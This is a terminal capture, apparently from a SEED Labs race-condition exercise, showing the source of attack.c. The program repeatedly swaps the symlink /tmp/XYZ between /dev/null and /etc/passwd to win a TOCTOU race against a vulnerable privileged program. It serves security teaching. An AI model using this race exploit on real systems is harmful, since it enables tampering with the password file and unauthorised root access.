 [10/17/24]seed@VM:~/.../Labsetup$ cat attack.c
#include <unistd.h>

int main()
{
        while(1){
                unlink("/tmp/XYZ");
                symlink("/dev/null", "/tmp/XYZ");
                usleep(10);

                unlink("/tmp/XYZ");
                symlink("/etc/passwd", "/tmp/XYZ");
                usleep(10);
        }
        return(0);
}
[10/17/24]seed@VM:~/.../Labsetup$